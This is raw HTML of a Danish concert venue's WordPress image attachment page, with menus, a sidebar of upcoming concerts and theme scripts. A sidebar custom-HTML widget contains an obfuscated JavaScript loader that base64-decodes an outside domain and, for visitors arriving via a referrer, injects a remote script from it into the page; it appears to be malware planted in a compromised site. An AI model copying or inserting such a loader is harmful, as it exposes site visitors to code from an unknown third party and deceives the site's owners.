         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-13200 attachmentid-13200 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>1506_779856985482941_6163171114277943524_n</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-13200 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">1506_779856985482941_6163171114277943524_n</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2016-05-15T10:21:23+00:00">15. maj 2016</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n.jpg'><img width="300" height="300" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n-300x300.jpg 300w, https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n-150x150.jpg 150w, https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n-160x160.jpg 160w, https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"fa5d77ab7b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>